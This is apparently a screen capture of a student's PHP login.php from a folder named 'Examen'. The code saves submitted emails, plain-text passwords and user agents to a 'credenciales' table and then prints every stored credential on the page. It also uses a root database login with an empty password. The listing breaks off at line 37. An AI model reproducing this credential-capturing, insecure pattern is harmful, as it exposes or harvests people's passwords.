 File Edit Selection View Go Run Terminal Help
Examen
EXPLORER
image.png
login.php
Imagen de WhatsApp 2025-05-30 a las 08.16.37_f553f887.jpg
Imagen de WhatsApp 2025-05-30 a las 08.18.02_915f1ec5.jpg
Imagen de Wha
EXAMEN
C: > Users > melis > OneDrive > Escritorio > Examen > php login.php > ...
image.png
Imagen de Whats...
Imagen de Whats...
Imagen de Whats...
Imagen de Whats...
Imagen de Whats...
Imagen de Whats...
Imagen de Whats...
Imagen de Whats...
1
1 <?php
2 ini_set('display_errors', 1);
3 ini_set('display_startup_errors', 1);
4 error_reporting(E_ALL);
5
6 if ($_SERVER['REQUEST_METHOD'] == 'POST') {
7 $correo = $_POST['correo'] ?? '';
8 $password = $_POST['password'] ?? '';
9 $userAgent = $_SERVER['HTTP_USER_AGENT'];
10
11 $conn = new mysqli("localhost", "root", "", "melissa");
12 if ($conn->connect_error) {
13 die("Error DB: " . $conn->connect_error);
14 }
15
16 $stmt = $conn->prepare("INSERT INTO credenciales (correo, password, useragent) VALUES (?, ?, ?)");
17 if (!$stmt) {
18 die("Error al preparar la consulta: " . $conn->error);
19 }
20
21 $stmt->bind_param("sss", $correo, $password, $userAgent);
22
23 if (!$stmt->execute()) {
24 die("Error en la consulta: " . $stmt->error);
25 }
26
27 $stmt->close();
28
29 echo "<h3>Datos guardados correctamente.</h3>";
30
31 // Ahora mostramos todos los datos
32 $result = $conn->query("SELECT id, correo, password, useragent, created_at FROM credenciales");
33
34 if ($result->num_rows > 0) {
35 echo "<h4>Datos en la tabla credenciales:</h4>";
36 echo "<table border='1' cellpadding='5' cellspacing='0'>";
37 echo "<tr><th>ID</th><th>Correo</th><th>Contraseña</th><th>User Agent</th><th>Fecha</th></tr>";
OUTLINE
0 0
Ln 13, Col 50
Spaces: 4
UTF-8
CRLF
PHP
Go Live